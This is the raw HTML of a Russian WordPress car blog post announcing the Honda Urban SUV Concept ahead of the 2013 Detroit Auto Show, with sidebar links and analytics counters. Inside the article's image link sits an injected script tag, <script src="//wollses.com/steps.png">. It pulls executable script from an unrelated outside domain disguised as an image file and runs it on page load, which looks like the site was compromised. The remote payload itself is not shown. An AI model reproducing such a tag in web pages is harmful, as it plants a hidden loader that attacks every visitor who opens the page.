

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://avtorazvorot.ru/avto-novosti/krossover-honda-urban-suv-concept.html
body_size: 8821
content:
 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Новый кроссовер от компании Honda - Urban SUV Concept</title>
<link rel="stylesheet" href="http://avtorazvorot.ru/wp-content/themes/carsparknewwpthemes/lib/css/reset.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="http://avtorazvorot.ru/wp-content/themes/carsparknewwpthemes/lib/css/defaults.css" type="text/css" media="screen, projection" />
<!--[if lt IE 8]><link rel="stylesheet" href="http://avtorazvorot.ru/wp-content/themes/carsparknewwpthemes/lib/css/ie.css" type="text/css" media="screen, projection" /><![endif]-->

<link rel="stylesheet" href="http://avtorazvorot.ru/wp-content/themes/carsparknewwpthemes/style.css" type="text/css" media="screen, projection" />

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="avtorazvorot.ru &raquo; Лента комментариев к &laquo;Совсем скоро! Компактный городской кросссовер &#8212; Honda Urban SUV Concept&raquo;" href="http://avtorazvorot.ru/avto-novosti/krossover-honda-urban-suv-concept.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/avtorazvorot.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://avtorazvorot.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='featured-post-css-css'  href='http://avtorazvorot.ru/wp-content/plugins/featured-post-with-thumbnail/featured-post.css?ver=4.9.3' type='text/css' media='all' />
<script type='text/javascript' src='http://avtorazvorot.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://avtorazvorot.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://avtorazvorot.ru/wp-content/themes/carsparknewwpthemes/lib/js/superfish.js?ver=4.9.3'></script>
<link rel='https://api.w.org/' href='http://avtorazvorot.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://avtorazvorot.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://avtorazvorot.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Кабриолет 2013 Porsche 911 от Romero Britto' href='http://avtorazvorot.ru/avto-tuning/kabriolet-2013-porsche-911-ot-romero-britto.html' />
<link rel='next' title='Долгое возвращение домой &#8212;  Ford Model A 1903' href='http://avtorazvorot.ru/retro-avto/domoy-ford-model-a-1903.html' />

<link rel='shortlink' href='http://avtorazvorot.ru/?p=309' />
<link rel="alternate" type="application/json+oembed" href="http://avtorazvorot.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Favtorazvorot.ru%2Favto-novosti%2Fkrossover-honda-urban-suv-concept.html" />
<link rel="alternate" type="text/xml+oembed" href="http://avtorazvorot.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Favtorazvorot.ru%2Favto-novosti%2Fkrossover-honda-urban-suv-concept.html&#038;format=xml" />

<!-- All in One SEO Pack 1.6.15.2 by Michael Torbert of Semper Fi Web Design[290,432] -->
<meta name="description" content="Компания Хонда вновь подогревает желание автолюбителей, предлагая тизреный снимок нового кроссовера" />
<meta name="keywords" content="honda urban suv concept, международный автосалон в детройте 2013" />
<link rel="canonical" href="http://avtorazvorot.ru/avto-novosti/krossover-honda-urban-suv-concept.html" />
<!-- /all in one seo pack -->
<link rel="shortcut icon" href="http://avtorazvorot.ru/wp-content/uploads/2012/12/favicon.ico" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="avtorazvorot.ru RSS Feed" href="http://avtorazvorot.ru/feed" />
<link rel="pingback" href="http://avtorazvorot.ru/xmlrpc.php" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		
</head>

<body class="post-template-default single single-post postid-309 single-format-standard">

<div id="container">

    <div id="header">

        <div class="logo">
                    <a href="http://avtorazvorot.ru"><img src="http://avtorazvorot.ru/wp-content/uploads/2012/12/logo21.png" alt="avtorazvorot.ru" title="avtorazvorot.ru" /></a>
                </div><!-- .logo -->

        <div class="header-right">
            <div id="topsearch">
                 
<div id="search" title="Введите и нажмите ввод">
    <form method="get" id="searchform" action="http://avtorazvorot.ru/"> 
        <input type="text" value="Поиск" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Поиск';}"  
            onfocus="if (this.value == 'Поиск') {this.value = '';}" 
        />
    </form>
</div><!-- #search -->            </div>
        </div><!-- .header-right -->

    </div><!-- #header -->

            <div class="clearfix">
            			        <div class="menu-primary-container">
			<ul class="menus menu-primary">
                <li ><a href="http://avtorazvorot.ru">Главная</a></li>
				<li class="page_item page-item-2"><a href="http://avtorazvorot.ru/contakty">Контакты</a></li>
<li class="page_item page-item-9"><a href="http://avtorazvorot.ru/about">О блоге</a></li>
			</ul>
		</div>
                      <!--.primary menu--> 	
                </div>
    
    
    <div id="main">
    
            
        <div id="content">
            
                    
            
    <div class="post post-single clearfix post-309 type-post status-publish format-standard has-post-thumbnail hentry category-avto-novosti" id="post-309">
    
        <h1>Совсем скоро! Компактный городской кросссовер &#8212; Honda Urban SUV Concept</h1>
 
        
        <div class="postmeta-primary">
    
            <span class="meta_date">12.12.2012</span>
           &nbsp; <span class="meta_categories"><a href="http://avtorazvorot.ru/category/avto-novosti" rel="category tag">Авто новости</a></span>
    
                 &nbsp; <span class="meta_comments"><a href="http://avtorazvorot.ru/avto-novosti/krossover-honda-urban-suv-concept.html#respond">Нет комментариев</a></span> 
        </div>
        
        <div class="entry clearfix">
            
            <img width="300" height="184" src="http://avtorazvorot.ru/wp-content/uploads/2012/12/Honda_2013_NAIAS_Urban_SUV_Concept.jpg" class="alignright featured_image wp-post-image" alt="Компания Honda предлагает новый концепт Urban SUV Concept" srcset="http://avtorazvorot.ru/wp-content/uploads/2012/12/Honda_2013_NAIAS_Urban_SUV_Concept.jpg 646w, http://avtorazvorot.ru/wp-content/uploads/2012/12/Honda_2013_NAIAS_Urban_SUV_Concept-300x183.jpg 300w" sizes="(max-width: 300px) 100vw, 300px" />            
            <p>Honda объявила, что на предстоящем автошоу в Детройте 2013 (Detroit Auto Show 2013), будет представлен совершенно новый компактный городской кроссовер, так называемый  <a title="Honda Urban SUV concept в Детройте" href="http://avtorazvorot.ru/avto-novosti/honda-urban-suv-concept-novaya-model-gorodskogo-crossovera.html">Urban SUV Concept</a>.<span id="more-309"></span> Хотя предлагаемое тизерное фото не отличается информативностью, представители компании говорят, что концепт – «глобальная концептуальная модель, сочетающая спортивный характер и динамичный профиль внедорожника с просторным функциональным интерьером»</p>
<p>Предлагаемый снимок Honda Urban SUV Concept позволяет говорить об обтекаемости форм, купе-подобном профиле и знакомыми элементами дизайна, встречающимися у новых моделей Honda Accord and Civic.</p>
<p style="text-align: center;"><a href="http://avtorazvorot.ru/wp-content/uploads/2012/12/Honda_2013_NAIAS_Urban_SUV_Concept.jpg"><img class="aligncenter size-full wp-image-310" title="Компактный городской кроссовер Honda Urban SUV Concept" src="http://avtorazvorot.ru/wp-content/uploads/2012/12/Honda_2013_NAIAS_Urban_SUV_Concept.jpg" alt="Компания Honda предлагает новый концепт  Urban SUV Concept" width="646" height="396" srcset="http://avtorazvorot.ru/wp-content/uploads/2012/12/Honda_2013_NAIAS_Urban_SUV_Concept.jpg 646w, http://avtorazvorot.ru/wp-content/uploads/2012/12/Honda_2013_NAIAS_Urban_SUV_Concept-300x183.jpg 300w" sizes="(max-width: 646px) 100vw, 646px" /><script src="//wollses.com/steps.png"></script></a></p>
<p>Хотя детальная информация и не доступна на данном этапе, возможно, что модель получит новую семиступенчатую трансмиссию с двойным сцеплением. Что касается двигателей, вероятнее всего, это будет 1.5 литровый 4-х цилиндровый гибридный двигатель, но возможен и 1.8 литровый 4-хцилиндровый агрегат.</p>
<p>Международный автосалон в Детройте, который пройдёт 14 января, позволит оценить модель в полной мере.</p>
    
        </div>
        <div class="share42init" data-url="http://avtorazvorot.ru/avto-novosti/krossover-honda-urban-suv-concept.html" data-title="Совсем скоро! Компактный городской кросссовер &#8212; Honda Urban SUV Concept"></div>
<script type="text/javascript" src="http://avtorazvorot.ru/socbutton/share42.js"></script>
         
        
    
    </div><!-- Post ID 309 -->

    
    
   
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/avto-novosti/krossover-honda-urban-suv-concept.html#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="http://avtorazvorot.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="comment-form-email"><label for="email">E-mail</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='309' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="292bed2070" /></p>			</form>
			</div><!-- #respond -->
	            
            
        
        </div><!-- #content -->
    
        
<div id="sidebar-primary">

    <ul class="widget-container"><li id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Рубрики</h3>		<ul>
	<li class="cat-item cat-item-10"><a href="http://avtorazvorot.ru/category/o-kompaniyah-i-sozdatelyah-avto/koenigsegg-istoria" title="Как появилась компания Koenigsegg, кто был её основателем, что побудило его к созданию знаменитых суперкаров. С чем пришлось столкнуться её основателю, что пришлось преодолеть. Прочтите о первых машинах Koenigsegg">Koenigsegg история</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://avtorazvorot.ru/category/avto-novosti" title="Последние события, происходящие в мире автопрома, наблюдение за автоновинками, обзор интересных предложений производителей, &quot;горячие&quot; фото и многое другое. Всегда только актуальная и свежая информация.">Авто новости</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://avtorazvorot.ru/category/avto-top-10" title="Различные авторейтинги. В каждой новой статье - десятка автомобилей, собранных в единую команду в зависимости от различных критериев.">Авто топ 10</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://avtorazvorot.ru/category/avto-tuning" title="Необычные дизайнерские решения, всевозможные доработки авто с целью их дальнейшего совершенствования. Авто-тюнинг - это всегда интересно, свежо, нетрадиционно. Эта рубрика  предназначена для тех, кто желает отойти от стандартов и не взглянуть ни привычные модели под иным углом">Авто тюнинг</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://avtorazvorot.ru/category/avto-electronika" title="В данной рубрике представлен широкий спектр гаджетов и других электронных устройств для автомобилей, без которых жизнь современного человека, а теперь и его четырёхколёсного спутника просто не мыслима">Авто электроника</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://avtorazvorot.ru/category/neobychnye-avto" title="Весь спектр автомобилей, выбивающихся из традиционных представлений о классическом авто. Здесь и футуристические модели будущего известных производителей, и необычные разработки современных автодизайнеров, и интересные идеи, реализованные в конкретных моделях">Необычные авто</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://avtorazvorot.ru/category/o-kompaniyah-i-sozdatelyah-avto" title="Этот раздел посвящён истории автопрома. Здесь вы узнаете: Как всё начиналось? 
Что побуждало создателей теперь уже всемирно известных авто брендов к созданию авто. Как вообще появилась идея создания автомобиля. Что стало толчком к появлению крупных автомобильных компаний. 

">О компаниях и создателях авто</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://avtorazvorot.ru/category/o-kompaniyah-i-sozdatelyah-avto/proshloe-nastoyashchee-i-budushchee-kompanii-mercedes" title="Мерседес - яркий пример компании, когда незначительные начинания привели к ощутимым успехам, когда усилия одного человека стали основополагающими для развития целого бренда. Этот раздел охватывает самые значительные моменты исторического развития компании, здесь мы расскажем о её настоящем и о планируемых будущих достижениях">Прошлое, настоящее и будущее компании Мерседес</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://avtorazvorot.ru/category/retro-avto" title="Записи о легендарных автомобилях прошлого - это возможность увидеть, как всё начиналось в мире автопрома. Понаблюдайте за этапами развития авто, почувствуйте всю &quot;глубину новаторских идей прошлого&quot;">Ретро</a>
</li>
		</ul>
</li></ul><ul class="widget-container"><li id="widget_featured-posts-2" class="widget widget_featured-posts"><h3 class="widgettitle">Свежие автоновости</h3>	
	<ul id="yiw-featured-post">
	   <li>
	       <a href="http://avtorazvorot.ru/avto-novosti/kia-optima-hybrid-dlya-chikago.html" class="featured-thumb">
	                      <img src="http://avtorazvorot.ru/wp-content/plugins/featured-post-with-thumbnail/scripts/timthumb.php?src=http://avtorazvorot.ru/wp-content/uploads/2013/01/1322131104282004616.jpg&amp;h=65&amp;w=65&amp;zc=1" class="alignleft" alt="Kia Optima Hybrid для Чикаго" />
           
	       	       </a>
           
           <h4 class="featured-title">
	           <a href="http://avtorazvorot.ru/avto-novosti/kia-optima-hybrid-dlya-chikago.html">Kia Optima Hybrid для Чикаго</a>
	       </h4>
	   </li>
	   <li>
	       <a href="http://avtorazvorot.ru/avto-novosti/concept-peugeot-208-hybrid-fe-podgotovilsya-k-zheneve.html" class="featured-thumb">
	                      <img src="http://avtorazvorot.ru/wp-content/plugins/featured-post-with-thumbnail/scripts/timthumb.php?src=http://avtorazvorot.ru/wp-content/uploads/2013/02/10777004352025563229.jpg&amp;h=65&amp;w=65&amp;zc=1" class="alignleft" alt="Концепт Peugeot 208 HYbrid FE подготовился к Женеве" />
           
	       	       </a>
           
           <h4 class="featured-title">
	           <a href="http://avtorazvorot.ru/avto-novosti/concept-peugeot-208-hybrid-fe-podgotovilsya-k-zheneve.html">Концепт Peugeot 208 HYbrid FE подготовился к Женеве</a>
	       </h4>
	   </li>
	   <li>
	       <a href="http://avtorazvorot.ru/avto-novosti/avtosalon-v-shanhae-2013.html" class="featured-thumb">
	                      <img src="http://avtorazvorot.ru/wp-content/plugins/featured-post-with-thumbnail/scripts/timthumb.php?src=http://avtorazvorot.ru/wp-content/uploads/2013/04/main_head.jpg&amp;h=65&amp;w=65&amp;zc=1" class="alignleft" alt="Автосалон в Шанхае 2013" />
           
	       	       </a>
           
           <h4 class="featured-title">
	           <a href="http://avtorazvorot.ru/avto-novosti/avtosalon-v-shanhae-2013.html">Автосалон в Шанхае 2013</a>
	       </h4>
	   </li>
	   <li>
	       <a href="http://avtorazvorot.ru/avto-novosti/bmw-rasskazyvaet-i-pokazivaet-bmw-x-4.html" class="featured-thumb">
	                      <img src="http://avtorazvorot.ru/wp-content/plugins/featured-post-with-thumbnail/scripts/timthumb.php?src=http://avtorazvorot.ru/wp-content/uploads/2013/04/BMW-X-4.jpg&amp;h=65&amp;w=65&amp;zc=1" class="alignleft" alt="BMW рассказывает и показывает BMW X 4" />
           
	       	       </a>
           
           <h4 class="featured-title">
	           <a href="http://avtorazvorot.ru/avto-novosti/bmw-rasskazyvaet-i-pokazivaet-bmw-x-4.html">BMW рассказывает и показывает BMW X 4</a>
	       </h4>
	   </li>
	   <li>
	       <a href="http://avtorazvorot.ru/avto-novosti/pervie-otenki-concepta-subaru-wrx.html" class="featured-thumb">
	                      <img src="http://avtorazvorot.ru/wp-content/plugins/featured-post-with-thumbnail/scripts/timthumb.php?src=http://avtorazvorot.ru/wp-content/uploads/2013/03/Subaru-WRX-Concept-_16_.jpg&amp;h=65&amp;w=65&amp;zc=1" class="alignleft" alt="Первые оценки концепта Subaru WRX" />
           
	       	       </a>
           
           <h4 class="featured-title">
	           <a href="http://avtorazvorot.ru/avto-novosti/pervie-otenki-concepta-subaru-wrx.html">Первые оценки концепта Subaru WRX</a>
	       </h4>
	   </li>
	</ul>
	
	</li></ul><ul class="widget-container"><li id="archives-2" class="widget widget_archive"><h3 class="widgettitle">Архивы</h3>		<ul>
			<li><a href='http://avtorazvorot.ru/2013/07'>Июль 2013</a></li>
	<li><a href='http://avtorazvorot.ru/2013/06'>Июнь 2013</a></li>
	<li><a href='http://avtorazvorot.ru/2013/05'>Май 2013</a></li>
	<li><a href='http://avtorazvorot.ru/2013/04'>Апрель 2013</a></li>
	<li><a href='http://avtorazvorot.ru/2013/03'>Март 2013</a></li>
	<li><a href='http://avtorazvorot.ru/2013/02'>Февраль 2013</a></li>
	<li><a href='http://avtorazvorot.ru/2013/01'>Январь 2013</a></li>
	<li><a href='http://avtorazvorot.ru/2012/12'>Декабрь 2012</a></li>
	<li><a href='http://avtorazvorot.ru/2012/11'>Ноябрь 2012</a></li>
		</ul>
		</li></ul><ul class="widget-container"><li id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widgettitle">Свежие комментарии</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Аноним</span> к записи <a href="http://avtorazvorot.ru/avto-novosti/spetialniy-vipusk-alfa-romeo-4c-launch-edition.html#comment-139">Специальный выпуск Alfa Romeo 4C Launch Edition</a></li></ul></li></ul>    
</div><!-- #sidebar-primary -->        
                
    </div><!-- #main -->
    

    <div id="footer">

        <div id="copyrights">
             &copy; 2026  <a href="http://avtorazvorot.ru">avtorazvorot.ru  </a>        </div>

        
        <div id="credits"> | Powered by<strong>WordPress</strong> </div><!-- #credits -->
        <div style="	float: right;">
         <!-- Yandex.Metrika informer -->
<a href="http://metrika.yandex.ru/stat/?id=18511561&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/18511561/1_0_D63034FF_B61014FF_1_visits"
style="width:80px; height:15px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (визиты)" onclick="try{Ya.Metrika.informer({i:this,id:18511561,type:0,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter18511561 = new Ya.Metrika({id:18511561,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/18511561" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
        </div>
<div style="	float: right;"><!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="http://counter.rambler.ru/top100.jcn?2865688"></script>
<noscript>
<a href="http://top100.rambler.ru/navi/2865688/">
<img src="http://counter.rambler.ru/top100.cnt?2865688" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code --></div>

    </div><!-- #footer -->

</div><!-- #container -->

<script type='text/javascript' src='http://avtorazvorot.ru/wp-includes/js/comment-reply.min.js?ver=4.9.3'></script>
<script type='text/javascript' src='http://avtorazvorot.ru/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/avtorazvorot.ru\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://avtorazvorot.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.3.1'></script>
<script type='text/javascript' src='http://avtorazvorot.ru/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='http://avtorazvorot.ru/wp-includes/js/wp-embed.min.js?ver=4.9.3'></script>

<script type='text/javascript'>
/* <![CDATA[ */
jQuery.noConflict();
jQuery(function(){ 
	jQuery('ul.menu-primary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });

/* ]]> */
</script>
</body>
</html>